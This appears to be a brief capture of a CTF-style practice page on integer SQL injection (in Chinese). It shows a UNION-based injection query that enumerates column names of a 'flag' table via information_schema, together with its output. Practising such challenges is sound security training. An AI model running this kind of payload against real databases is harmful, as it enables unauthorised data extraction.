 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 and 1=2 union select group_concat(column_name),2 from information_schema.columns where
table_name='flag'
ID: flag
Data: 2